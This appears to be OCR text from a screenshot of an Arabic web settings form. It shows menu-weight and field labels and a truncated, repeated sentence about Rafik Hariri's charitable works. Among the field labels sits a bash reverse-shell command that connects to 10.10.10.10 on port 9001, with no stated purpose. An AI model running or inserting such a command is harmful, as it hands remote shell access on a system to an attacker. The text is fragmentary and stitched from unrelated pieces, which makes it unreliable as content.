
‏الوزن ‏
اختياري. في كل قائمة، ترتب الروابط ابتداء بالأخف وانتهاء بالأثقل.
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم